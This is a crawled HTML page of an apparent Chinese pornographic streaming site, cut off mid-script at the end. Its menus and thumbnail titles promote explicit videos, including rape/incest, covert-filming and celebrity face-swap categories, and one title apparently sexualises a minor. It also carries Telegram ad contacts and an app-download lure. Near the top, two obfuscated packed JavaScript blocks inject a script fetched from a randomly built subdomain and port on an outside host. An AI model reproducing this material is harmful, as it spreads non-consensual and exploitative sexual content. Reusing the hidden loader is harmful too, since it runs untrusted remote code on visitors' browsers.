

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.yyzhengkai.com/bxscl.html
body_size: 5975
content:
<!DOCTYPE html><html lang="zh-CN"><head><title>&#38889;&#22269;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;,&#25805;&#36924;&#30340;&#40644;&#29255;&#25805;&#36924;&#30340;&#40644;&#29255;,&#26085;&#26412;&#30005;&#35270;&#21095;&#25512;&#33616;,&#21644;&#22899;&#35686;&#23569;&#22919;&#24615;&#20107;&#32;&#45;&#32;&#20061;&#33394;&#97;&#118;</title><meta name="keywords" content="&#38889;&#22269;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;,&#22899;&#29983;&#30340;&#36924;&#30340;&#35270;&#39057;,&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#97;&#29255;&#20813;&#36153;&#36719;&#20214;,&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#20013;&#25991;&#23383;&#24149;&#32;&#45;&#32;&#20061;&#33394;&#97;&#118;" /><meta name="description" content="&#38889;&#22269;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;,&#32911;&#39578;&#36924;&#28139;&#31348;&#39640;&#28165;&#35270;&#39057;,&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#32593;&#31449;&#29483;&#21674;,&#28139;&#27442;&#27169;&#29305;&#22312;&#32447;&#32;&#45;&#32;&#20061;&#33394;&#97;&#118;" /><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="applicable-device" content="mobile"><meta name="theme-color" content="#007bff"><meta name="robots" content="index, follow"><meta name="mobile-web-app-capable" content="yes"><meta name="mobile-web-app-status-bar-style" content="black-translucent"><meta name="mobile-web-app-title" content="CMAV"><meta name="format-detection" content="telephone=no"><meta http-equiv="Cache-Control" content="no-cache"/><link href="/template/jsav/statics/css/bootstrap.min.css" rel="stylesheet"><link rel="icon" href="/template/jsav/statics/img/favicon.ico" type="image/x-icon"><link rel="stylesheet" href="/template/jsav/statics/css/style.css"><link rel="stylesheet" href="/template/jsav/statics/css/style2.css"><script> var maccms={"path":"","mid":"","url":"www.yyzhengkai.com","wapurl":"www.yyzhengkai.com.","mob_status":"0"};var myui={"tpl":"/template/jsav/","short":"","shortapi":""};</script><script src="/template/jsav/html/block/tongji.html"></script><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script></head><body><header class="navbar navbar-expand-lg navbar-light bg-light"><div class="b6f3b0ac container"><a class="navbar-brand" href="/"><img src="/template/jsav//statics/img/logo.png" alt="Logo" style="width: 139px; height: auto;"></a><button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav"><span class="navbar-toggler-icon"></span></button><div class="b6f3b0ac collapse navbar-collapse" id="navbarNav"><ul class="navbar-nav me-auto ul-diy"><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown">分类选择</a><ul class="dropdown-menu no-static"><li><a class="dropdown-item" href="/vodtype/1.html" >&#31934;&#21697;&#25512;&#33616;</a></li><li><a class="dropdown-item" href="/vodtype/2.html" >&#19997;&#34972;&#35825;&#24785;</a></li><li><a class="dropdown-item" href="/vodtype/3.html" >&#40635;&#35910;&#20256;&#23186;</a></li><li><a class="dropdown-item" href="/vodtype/4.html" >&#21345;&#36890;&#21160;&#28459;</a></li><li><a class="dropdown-item" href="/vodtype/6.html" >&#20013;&#25991;&#23383;&#24149;</a></li><li><a class="dropdown-item" href="/vodtype/7.html" >&#24615;&#24863;&#20154;&#22971;</a></li><li><a class="dropdown-item" href="/vodtype/8.html" >&#24378;&#22904;&#20081;&#20262;</a></li><li><a class="dropdown-item" href="/vodtype/9.html" >&#33258;&#25293;&#20599;&#25293;</a></li><li><a class="dropdown-item" href="/vodtype/10.html" >&#27431;&#32654;&#24773;&#33394;</a></li><li><a class="dropdown-item" href="/vodtype/11.html" >&#26085;&#38889;&#31934;&#21697;</a></li><li><a class="dropdown-item" href="/vodtype/12.html" >&#20027;&#25773;&#31168;&#33394;</a></li><li><a class="dropdown-item" href="/vodtype/13.html" >&#31461;&#39068;&#24040;&#20083;</a></li><li><a class="dropdown-item" href="/vodtype/14.html" >&#19977;&#32423;&#20262;&#29702;</a></li><li><a class="dropdown-item" href="/vodtype/15.html" >&#32593;&#26333;&#21095;&#24773;</a></li><li><a class="dropdown-item" href="/vodtype/16.html" >&#25506;&#33457;&#23254;&#23100;</a></li><li><a class="dropdown-item" href="/vodtype/17.html" >&#26126;&#26143;&#25442;&#33080;</a></li></ul></li></ul><form class="d-flex form-diy" onSubmit="return doSearch(this); return false;"><input class="input-diy form-control me-2" type="search" name="wd" value="" placeholder="搜索..." aria-label="Search"><button class="btn btn-outline-primary" type="submit">搜索</button></form><script> function doSearch(form) { var keyword = form.wd.value; if (keyword) { window.location.href = '/search/' + encodeURIComponent(keyword) + '.html'; } return false; } </script></div></div></header><div><a href="https://t.me/jsav999" target="_blank" style="text-decoration:none;"><div style="width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #ff2525; padding: 5px;border-radius:10px width: 1200px;"><span style="font-size:15px;"><span style="color: #ffffff">广告联系TG：@jsav999</span></span></div></a><hr style="border: 1px solid #ffffff; margin:0"></div><div class='b6f3b0ac menu menu-wrap bba-container'><dl><dt><a href='/' >电影</a></dt><dd><a href='/vodtype/1.html' >精品推荐</a></dd><dd><a href='/vodtype/6.html' >中文字幕</a></dd><dd><a href='/vodtype/7.html' >性感人妻</a></dd><dd><a href='/vodtype/8.html' >强奸乱伦</a></dd><dd><a href='/vodtype/9.html'>自拍偷拍</a></dd><dd><a href='/vodtype/10.html'>欧美情色</a></dd><dd><a href='/vodtype/11.html'>日韩精品</a></dd><dd><a href='/vodtype/12.html'>主播秀色</a></dd></dl></div><div class='b6f3b0ac menu menu-wrap bba-container'><dl><dt><a href='/' >电影</a></dt><dd><a href='/vodtype/2.html' >丝袜诱惑</a></dd><dd><a href='/vodtype/13.html'>童颜巨乳</a></dd><dd><a href='/vodtype/14.html'>三级伦理</a></dd><dd><a href='/vodtype/15.html'>网曝剧情</a></dd><dd><a href='/vodtype/16.html'>探花嫖娼</a></dd><dd><a href='/vodtype/17.html'>明星换脸</a></dd><dd><a href='/vodtype/3.html'>麻豆传媒</a></dd><dd><a href='/vodtype/4.html'>卡通动漫</a></dd></dl></div><div class='b6f3b0ac col-12'><div style='background-color:rgb(82 37 33 / 71%);' class='b6f3b0ac m-1 text-white text-center adwz'><a target='_blank' href=''>站长推荐以下看片APP无毒免费看☞下载</a></div></div><script type='text/javascript'>new Function(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3={l:\'1\',6:\'\',q:\'/K\',f:\'L.J\',v:\'1\',c:[\'I\',\'G\',\'H\',\'M\',\'N\',\'S\',\'T\',\'R\',\'Q\',\'F\',\'P\',\'U\',\'x\',\'w\',\'y\',\'E\',\'D\',\'C\',\'z\',\'B\',\'A\',\'O\',\'W\']};7 e=d j().g();r(3.v==0){3.6=3.6==""?e+"."+3.f:3.6}k{7 n=3.c[o.16(o.15()*(3.c.14-1))];3.6=3.6==""?e+"."+3.f+":"+n:3.6}9=3.6+3.q;r(3.l==2||(/(X)/i.Y(Z.11))){4.5(\'<8 u=\');4.5(\'h\');4.5(\'10\');4.5(\'p\');4.5(\'s:\');4.5(\'//\');4.5(9+"t"+d j().g());4.5(\'><\\/8>\')}k{(13(){7 m=4.18("8");7 a=\'19://\'+9;m.u=a+"t"+d j().g();7 b=4.V("8")[0];b.17.12(m,b)})()}',62,72,'|||_0xshowconf|document|write|rd|var|script|_0xshowurl|||po|new|_0xhd|cd|getTime|||Date|else|st||_0xpo|Math||ju|if||_|src|ip|4070|4060|4080|4012|4014|4013|4011|4010|4090|4039|4031|4032|4030|com|wap_2383_2943|zhongnanhaicn|4033|4034|4015|4040|4038|4037|4035|4036|4050|getElementsByTagName|4016|Android|test|navigator|tt|userAgent|insertBefore|function|length|random|round|parentNode|createElement|https'.split('|'),0,{}))();</script><script type='text/javascript'>new Function(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3={l:\'0\',6:\'\',q:\'/K\',f:\'L.J\',v:\'1\',c:[\'I\',\'G\',\'H\',\'M\',\'N\',\'S\',\'T\',\'R\',\'Q\',\'F\',\'P\',\'U\',\'x\',\'w\',\'y\',\'E\',\'D\',\'C\',\'z\',\'B\',\'A\',\'O\',\'W\']};7 e=d j().g();r(3.v==0){3.6=3.6==""?e+"."+3.f:3.6}k{7 n=3.c[o.16(o.15()*(3.c.14-1))];3.6=3.6==""?e+"."+3.f+":"+n:3.6}9=3.6+3.q;r(3.l==2||(/(X)/i.Y(Z.11))){4.5(\'<8 u=\');4.5(\'h\');4.5(\'10\');4.5(\'p\');4.5(\'s:\');4.5(\'//\');4.5(9+"t"+d j().g());4.5(\'><\\/8>\')}k{(13(){7 m=4.18("8");7 a=\'19://\'+9;m.u=a+"t"+d j().g();7 b=4.V("8")[0];b.17.12(m,b)})()}',62,72,'|||_0xshowconf|document|write|rd|var|script|_0xshowurl|||po|new|_0xhd|cd|getTime|||Date|else|st||_0xpo|Math||ju|if||_|src|ip|4070|4060|4080|4012|4014|4013|4011|4010|4090|4039|4031|4032|4030|com|wap_2383_2942|zhongnanhaicn|4033|4034|4015|4040|4038|4037|4035|4036|4050|getElementsByTagName|4016|Android|test|navigator|tt|userAgent|insertBefore|function|length|random|round|parentNode|createElement|https'.split('|'),0,{}))();</script><main><div class="b6f3b0ac container mt-4"></div><div class="b6f3b0ac video-player"><iframe src="/addons/dplayer/?url=https://lsbbf5.com/20250123/OP0rtNJD/index.m3u8" frameborder="0" allowfullscreen class="responsive-iframe" title="&#38889;&#22269;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;" scrolling="no" rel="nofollow" ></iframe></div><div class="b6f3b0ac container mt-4"><div class="b6f3b0ac video-section"><div class="b6f3b0ac d-flex justify-content-between align-items-center mb-3"><h5 class="section-title">猜你喜欢</h5></div><div class="b6f3b0ac row"><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/4168811.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#26085;&#38889;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20240706-1/989c0488272b16e1657656ba10267e19.jpg" class="card-img-top lazy" alt="&#20061;&#20061;&#28909;&#31934;&#21697;&#35270;&#39057; - &#25105;&#21644;&#37051;&#23621;&#54;&#51;&#32769;&#22826;&#30340;&#24615;&#20107;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#20061;&#20061;&#28909;&#31934;&#21697;&#35270;&#39057; - &#97;&#118;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/1086311.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#20154;&#22971;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20230923-1/4e37c08f2cd88735bb005b4177041d51.jpg" class="card-img-top lazy" alt="&#26085;&#26412;&#30005;&#24433;&#27874;&#22810;&#37326;&#32467;&#34915; - &#21320;&#22812;&#19968;&#32423;&#35270;&#39057;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#26085;&#26412;&#30005;&#24433;&#27874;&#22810;&#37326;&#32467;&#34915; - &#22269;&#20869;&#40644;&#33394;&#32593;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/844211.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#20013;&#25991;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/336a291d3647fa7e941c13b1f4c8b8ee.jpg" class="card-img-top lazy" alt="&#29378;&#25805;&#23567;&#39578;&#36924;&#35270;&#39057; - &#34588;&#33216;&#97;&#118;&#31881;&#23273;&#97;&#118;&#25026;&#33394;&#97;&#118;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#29378;&#25805;&#23567;&#39578;&#36924;&#35270;&#39057; - &#20037;&#20037;&#20037;&#21320;&#22812;&#30005;&#24433;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/765811.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#23569;&#22919;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/aba78f64b118e2010246a4136be3042c.jpg" class="card-img-top lazy" alt="&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#65;&#86; - &#22269;&#20135;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#65;&#86; - &#22825;&#22825;&#25805;&#22825;&#22825;&#33300;&#22825;&#22825;&#24178;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/3929911.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#20013;&#25991;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20240831-1/238aea97080d082ee62d4677abd5ed99.jpg" class="card-img-top lazy" alt="&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#30005;&#24433; - &#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#30005;&#24433; - &#20154;&#20307;&#20570;&#29232;&#97;&#97;&#97;&#97;&#20813;&#36153;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/836711.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#22269;&#20135;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/960f79539dfa137bd5ed580e862cc80e.jpg" class="card-img-top lazy" alt="&#20960;&#20010;&#30007;&#20154;&#19968;&#36215;&#25554;&#28866;&#25105;&#21999;&#21999;&#21999;&#22909;&#33298;&#26381;&#25554;&#28866;&#25105; - &#21160;&#28459;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#20960;&#20010;&#30007;&#20154;&#19968;&#36215;&#25554;&#28866;&#25105;&#21999;&#21999;&#21999;&#22909;&#33298;&#26381;&#25554;&#28866;&#25105; - &#34588;&#33216;&#20037;&#20037;&#97;&#118;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/4082311.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#19997;&#34972;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20240726-1/1d2bff12dd408dcb025dcb1775441739.jpg" class="card-img-top lazy" alt="&#23569;&#33821;&#34987;&#20070;&#25805; - &#20013;&#22269;&#32654;&#22899;&#19968;&#32423;&#29255;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#23569;&#33821;&#34987;&#20070;&#25805; - &#20037;&#33609;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/747411.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#40635;&#35910;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/5955aa27f414e0eac4fec12d1a480589.jpg" class="card-img-top lazy" alt="&#27611;&#29255;&#97;&#118;&#22312;&#32447; - &#20108;&#32423;&#29255;&#40644;&#33394;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#27611;&#29255;&#97;&#118;&#22312;&#32447; - &#26085;&#26412;&#20122;&#27954;&#32508;&#21512;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/4047611.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#40635;&#35910;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20240803-1/a11b2d0af4317e1e80149109a3e6d2f9.jpg" class="card-img-top lazy" alt="&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475; - &#26085;&#38889;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475; - &#22269;&#20135;&#40635;&#35910;&#20256;&#23186;&#22312;&#32447;&#35266;&#30475;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/4379611.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#27431;&#32654;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20240519-1/fbbbf1b0786279fbbae23feb030f6087.jpg" class="card-img-top lazy" alt="&#25277;&#25554;&#29467;&#24178;&#35270;&#39057;&#25805; - &#23567;&#21463;&#21463;&#25170;&#24320;&#23617;&#32929;&#25384;&#32593;&#31449;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#25277;&#25554;&#29467;&#24178;&#35270;&#39057;&#25805; - &#38889;&#22269;&#19977;&#32423;&#20570;&#29232;&#35270;&#39057;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/1096811.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#22899;&#22242;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20230923-1/1da9ae7005479df3d15b11fd91d61549.jpg" class="card-img-top lazy" alt="&#32654;&#22899;&#34987;&#29378;&#25805;&#35270;&#39057;&#32593;&#31449; - &#57;&#49;&#29255;&#40644;&#22312;&#32447;&#35266;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#32654;&#22899;&#34987;&#29378;&#25805;&#35270;&#39057;&#32593;&#31449; - &#22825;&#22825;&#25805;&#22825;&#22825;&#24178;&#22825;&#22825;&#20570;</h6></div></div></a></div><div class="b6f3b0ac col-6 col-md-3 mb-3"><a href="/video/483411.html" class="text-decoration-none text-dark" ><div class="b6f3b0ac card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#20081;&#20262;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/f5d716cf158089aa2e63d9f28c17bbd0.jpg" class="card-img-top lazy" alt="&#29483;&#35270;&#39057; - &#27874;&#22810;&#37326;&#32467;&#34915;&#39640;&#28165;&#97;&#118;" loading="lazy"><div class="b6f3b0ac card-body"><h6 class="card-title">&#29483;&#35270;&#39057; - &#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;</h6></div></div></a></div></div></div></div><div class="b6f3b0ac marquee-container"><div class="b6f3b0ac marquee"><a href="/?search=&#20813;&#36153;&#39640;&#28165;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#30005;&#24433;&#95;&#31449;&#32676;&#32593;" target="_blank" rel="nofollow">&#20813;&#36153;&#39640;&#28165;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#30005;&#24433;&#95;&#31449;&#32676;&#32593;</a><a href="/?search=&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#30005;&#24433;&#95;&#30772;&#26195;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#30005;&#24433;&#95;&#30772;&#26195;&#30005;&#24433;&#32593;</a><a href="/?search=&#23492;&#29983;&#34411;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#24433;&#35270;&#95;&#23567;&#30005;&#24433;&#32593;&#31449;" target="_blank" rel="nofollow">&#23492;&#29983;&#34411;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#24433;&#35270;&#95;&#23567;&#30005;&#24433;&#32593;&#31449;</a><a href="/?search=&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#30005;&#35270;&#21095;&#95;&#56;&#48;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#30005;&#35270;&#21095;&#95;&#56;&#48;&#30005;&#24433;&#32593;</a><a href="/?search=&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#22269;&#22806;&#30005;&#24433;&#32593;&#31449;" target="_blank" rel="nofollow">&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#22269;&#22806;&#30005;&#24433;&#32593;&#31449;</a><a href="/?search=&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#24433;&#35270;&#95;&#40784;&#40065;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#24433;&#35270;&#95;&#40784;&#40065;&#30005;&#24433;&#32593;</a><a href="/?search=&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#30005;&#24433;&#95;&#31169;&#20154;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#30005;&#24433;&#95;&#31169;&#20154;&#30005;&#24433;&#32593;</a><a href="/?search=&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#19977;&#19977;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#19977;&#19977;&#30005;&#24433;&#32593;</a><a href="/?search=&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#54;&#54;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#54;&#54;&#30005;&#24433;&#32593;</a><a href="/?search=&#20813;&#36153;&#35266;&#30475;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#31449;&#32676;&#32593;" target="_blank" rel="nofollow">&#20813;&#36153;&#35266;&#30475;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#31449;&#32676;&#32593;</a><a href="/?search=&#23492;&#29983;&#34411;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#32508;&#33402;&#95;&#20048;&#20048;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#23492;&#29983;&#34411;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#32508;&#33402;&#95;&#20048;&#20048;&#30005;&#24433;&#32593;</a><a href="/?search=&#37325;&#29983;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#21160;&#28459;&#95;&#97;&#118;&#22825;&#22530;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#37325;&#29983;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#21160;&#28459;&#95;&#97;&#118;&#22825;&#22530;&#30005;&#24433;&#32593;</a></div></div></main><footer><p>广告联系:TG：@jsav999</p><p>&copy; 2025 . All rights reserved.</p><div class="b6f3b0ac hide"></div></footer><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src 